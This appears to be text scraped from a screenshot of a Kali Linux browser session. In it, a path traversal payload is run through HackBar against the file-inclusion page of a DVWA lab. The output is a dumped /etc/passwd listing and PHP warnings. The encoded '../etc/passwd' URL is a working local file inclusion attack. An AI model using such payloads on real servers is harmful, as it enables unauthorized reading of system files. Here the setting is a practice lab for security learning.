 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started 火狐官方站点 最常访问 新手上路 Kali Forums
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin
/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var
/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.201.130/dvwa/vulnerabilities/fi/?page=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2Fpasswd
Split URL
Execute
Post data Referer User Agent Cookies Clear All